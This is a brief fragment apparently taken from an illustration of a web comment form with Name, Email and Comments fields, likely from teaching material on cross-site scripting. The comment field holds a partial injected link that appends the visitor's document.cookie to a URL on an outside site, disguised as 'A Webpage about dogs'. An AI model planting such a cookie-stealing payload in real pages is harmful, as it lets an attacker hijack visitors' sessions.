 Add Your comments
Name: John
Email :
//rickspage.com/?
secret='+document.cookie)">
A Webpage about dogs</a>
Comments :
Submit